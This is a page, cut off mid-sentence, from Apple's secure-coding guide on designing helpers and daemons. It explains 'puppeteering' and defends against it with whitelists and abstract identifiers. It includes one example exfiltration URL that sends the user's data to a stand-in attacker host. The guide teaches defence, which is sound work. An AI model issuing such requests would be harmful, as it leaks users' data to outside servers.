 Designing Secure Helpers And Daemons
Avoid Puppeteering

For example, consider a helper that downloads help content for a word processor. If the helper fetches any arbitrary URL that the word processor sends it, the helper can be trivially exploited to send arbitrary data to an arbitrary server. For example, an attacker who took control of the browser could tell the helper to access the URL http://badguy.example.com/saveData?hereIsAnEncodedCopyOfTheUser%27sData.

The subsections that follow describe solutions for this problem.

Use Whitelists

One way to fix this is with whitelists. The helper should include a specific list of resources that it can access. For example, this helper could include:

• A host whitelist that includes only the domain example.org. Requests to URLs in that domain would succeed, but the attacker could not cause the helper to access URLs in a different domain.

• An allowed path prefix whitelist. The attacker would not be able to use cross-site scripting on the example.org bulletin board to redirect the request to another location. (This applies mainly to apps using a web UI.)

You can also avoid this by handling redirection manually.

• An allowed file type whitelist. This could limit the helper to the expected types of files. (Note that file type whitelists are more interesting for helpers that access files on the local hard drive.)

• A whitelist of specific URIs to which GET or POST operations are allowed.

Use Abstract Identifiers and Structures

A second way to avoid puppeteering is by abstracting away the details of the request itself, using data structures and abstract identifiers instead of providing URIs, queries, and paths.

A trivial example of this is a help system. Instead of the app passing a fully-formed URI for a help search request, it might pass a flag field whose value tells the helper to “search by name” or “search by title” and a string value containing the search string. This flag field is an example of an abstract identifier; it tells the helper what to do without telling it how to do it.

Taken one step further, when the helper returns a list of search results, instead of returning the names and URIs for the result pages, it could return the names and an opaque identifier (which may be an index into the last set of search results). By doing so, the application cannot access arbitrary URIs because it never interacts with the actual URIs directly.

Similarly, if you have an application that works with project files that reference other files, in the absence of API to directly support this, you can use a temporary exception to give a helper access to all files on the disk. To make this more secure, the helper should provide access only to files that actually appear in the user-opened

2012-02-16 | © 2012 Apple Inc. All Rights Reserved.

82